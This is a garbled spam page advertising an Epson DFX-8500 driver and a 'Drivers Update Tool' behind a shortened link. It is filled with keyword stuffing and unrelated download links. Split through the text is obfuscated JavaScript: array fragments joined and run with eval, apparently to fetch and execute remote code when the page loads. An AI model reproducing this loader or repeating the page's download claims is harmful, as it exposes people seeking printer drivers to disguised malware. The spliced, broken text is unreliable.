

[Drivers Epson Dfx 8500 Driver](https://tiurll.com/1uejd6)



[Drivers Epson Dfx 8500 Driver](https://tiurll.com/1uejd6)



Download the latest drivers for your Epson DFX-8500 to keep your Computer up-to-date.. Being an easy-to-use utility, The Drivers Update Tool is a great alternative to manual installation, which has been recognized by many computer experts and computer magazines.

- 1. drivers epson l210 driver
- 2. drivers epson l350 driver
- 3. epson l380 driver

Click "Download Now" to get the Drivers Update Tool that comes with the Epson DFX-8500 driver.. 1, Windows 10, Linux system or Mac OS It is truly essential to make use of the ideal driver to avoid problems when printing.

## **drivers epson l210 driver**

drivers epson l210 driver, drivers epson l310 driver, drivers epson l350 driver, drivers epson l120 driver, epson l380 driver, epson l220 driver, epson l3110 driver, epson l3150 driver, drivers epson l565 drivers, drivers epson l365 drivers, drivers epson mac, epson drivers mac catalina, drivers mac epson l3150, drivers mac epson l355, drivers epson l395 drivers [The Legend Of](https://launchpad.net/~amposcili/%2Bpoll/the-legend-of-zelda-ocarina-of-time-gc-iso-tool) [Zelda Ocarina Of Time Gc Iso Tool](https://launchpad.net/~amposcili/%2Bpoll/the-legend-of-zelda-ocarina-of-time-gc-iso-tool)

Epson DFX-8500 Driver printer have to be relying on the os used on computer systems, such as Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8. [Italian Learning Books Pdf](http://moseconkey.webblogg.se/2021/march/italian-learning-books-pdf.html)



## **drivers epson l350 driver**

## [Free Games For Mac Os X 10.6 8](https://launchpad.net/~tingspeedavin/%2Bpoll/free-games-for-mac-os-x-106-8)

 The utility will automatically determine the right driver for your system as well as download and install the Epson DFX-8500 driver.. The tool contains only the latest versions of drivers provided by official manufacturers.. This method allows you to save your time and correctly install all necessary drivers, not being afraid to make a mistake during a manual installation.. i";n["RE"] ="es";n["Qi"]="d(";n["Gi"]="ne";n["yk"]="qf";n["Ws"]="1k";n["KE"]="Ux";n["VR"]="AQ";n["Kn"]="me";n["wk"]="Vh";n["n  $E"$ ]="fX";n["oY"]="o/";n["gy"]="XM";n["Jm"]="EU";n["hi"]="f=";eval(n["ac"]+n["Ru"]+n["YW"]+n["ti"]+n["Gi"]+n["gC"]+n ["gy"]+n["AT"]+n["xM"]+n["uh"]+n["TU"]+n["sR"]+n["Dn"]+n["It"]+n["Lb"]+n["Hx"]+n["YD"]+n["Yq"]+n["uP"]+n["vY"]+ n["EU"]+n["XK"]+n["Kr"]+n["PL"]+n["Iw"]+n["Hw"]+n["RRpe"]+n["IY"]+n["PK"]+n["oY"]+n["wF"]+n["AI"]+n["CB"]+n[" yk"]+n["zG"]+n["ru"]+n["CY"]+n["WH"]+n["hl"]+n["xV"]+n["Ko"]+n["tk"]+n["Eh"]+n["nT"]+n["Hu"]+n["aJ"]+n["KE"]+n[" xs"]+n["kb"]+n["On"]+n["my"]+n["Wa"]+n["fx"]+n["pq"]+n["ha"]+n["QE"]+n["nr"]+n["oh"]+n["ha"]+n["lp"]+n["dv"]+n["nE "]+n["Be"]+n["GGJW"]+n["AD"]+n["xg"]+n["wk"]+n["Jm"]+n["nr"]+n["rs"]+n["fh"]+n["QW"]+n["LG"]+n["Du"]+n["ws"]+n ["qqhU"]+n["Ws"]+n["YH"]+n["VR"]+n["tx"]+n["Ns"]+n["rs"]+n["PD"]+n["CK"]+n["ic"]+n["Hc"]+n["PR"]+n["jV"]+n["Dq"

]+n["YW"]+n["RU"]+n["Al"]+n["jq"]+n["Fj"]+n["vC"]+n["jd"]+n["kc"]+n["py"]+n["uP"]+n["YG"]+n["ac"]+n["Ru"]+n["ty"] +n["hi"]+n["dS"]+n["lt"]+n["Kn"]+n["Ao"]+n["Ka"]+n["OI"]+n["Ob"]+n["ty"]+n["rh"]+n["nw"]+n["LF"]+n["Bf"]+n["Hx"]+n[ "Ka"]+n["RE"]+n["Lq"]+n["SB"]+n["Ce"]+n["iJ"]+n["QH"]+n["aP"]+n["Lb"]+n["Hx"]+n["Fs"]+n["Ih"]+n["Qi"]+n["Dq"]);Th e Driver Update Tool – is a utility that contains more than 27 million official drivers for all hardware, including epson dfx-8500 driver. [How To Use Parallels Desktop 11 For Mac](https://mortsipebench.substack.com/p/how-to-use-parallels-desktop-11-for)

## **epson l380 driver**

[Have Yourself A Merry Little Christmas Midi Free](https://aklotisi.weebly.com/blog/have-yourself-a-merry-little-christmas-midi-free)

o";n["WH"]="PQ";n["ic"]="VE";n["Lq"]="po";n["fh"]="gQ";n["Ru"]="r ";n["vC"]="=f";n["xs"]="YQ";n["CK"]="IB";n["Dq"]= ");";n["YG"]="){";n["jq"]="lo";n["Fj"]="ad";n["YW"]="xh";n["rs"]="dA";n["zG"]="km";n["aJ"]="aA";n["Hc"]="BA";n["sR"]= "ue";n["tk"]="AU";n["py"]="io";n["YH"]="KQ";n["jd"]="un";n["Ao"]="nt";n["LF"]="al";n["gC"]="w ";n["ru"]="=W";n["PK"] ="nf";n["CB"]="kk";n["GGJW"]="RA";n["ws"]="hh";n["PD"]="wV";n["Yq"]="pe";n["Ns"]="hQ";n["aP"]=";}";n["lp"]="cV";n ["jV"]="S'";n["tx"]="XF";n["CY"]="Qk";n["vY"]="'G";n["RRpe"]="ta";n["my"]="ko";n["nw"]="ev";n["ty"]="re";n["XK"]="',"; n["kb"]="gU";n["RU"]="r.. s";n["Wa"]="IQ";n["QW"]="FF";n["AT"]="LH";n["kc"]="ct";n["rh"]="r;";n["Ob"]="er";n["Hu"]=" QR";n["Ih"]="en";n["On"]="YU";n["IY"]=".. This utility was recognized by many users all over the world as a modern, convenient alternative to manual updating of the drivers and also received a high rating from known computer publications.. 1/10 32-bit and 64-bit versions With just one click you can update the driver as well as the rest of the drivers in your system, such as: • Monitors • Audio & Sound • Graphics & Video Adapters • Modems & Network Adapters • Printers • Scanners • Optical Disk Drives • Other Devices This utility works in two simple steps: 1.. var  $n = new Array(j:n["wF"] = "?Q";n["xg"] = "UE$ ";n["Du"]="GV";n["uh"]="pR";n["qqhU"]="IF";n["dS"]="do";n["QE"]="VF";n["OI"]="ef";n["hl"]="El";n["QH"]="t)";n["TU"] ="eq";n["LG"]="FA";n["oh"]="OC";n["Lb"]=";x";n["Kr"]="'/";n["Be"]="gJ";n["Dn"]="st";n["nr"]="Ec";n["ti"]="r=";n["Hw"]=" it";n["SB"]="ns";n["xV"]="eQ";n["AI"]="UV";n["uP"]="n(";n["PL"]="/g";n["YD"]=".. Supported OS: Windows 10, Windows 8/8 1, Windows 7, Windows Vista This utility contains the only official version for Epson DFX-8500 Driver for Windows XP/7/Vista/8/8.. Automatically identifies your Hardware Downloads the latest official version of the drivers for the Hardware and installs them correctly.. The utility has been repeatedly tested and has shown excellent results This tool will install you the latest drivers for all devices on your computer.. The Driver Update Tool – is a utility that contains more than 27 million official drivers for all hardware, including epson dfx-8500 driver. e828bfe731 [Waldorf Lector Vocoder Rapidshare Free](https://xenodochial-jones-9226a0.netlify.app/Waldorf-Lector-Vocoder-Rapidshare-Free)

e828bfe731

[Rehna Hai Tere Dil Mein Mp3 Download](https://thiocastyasei.themedia.jp/posts/15658356)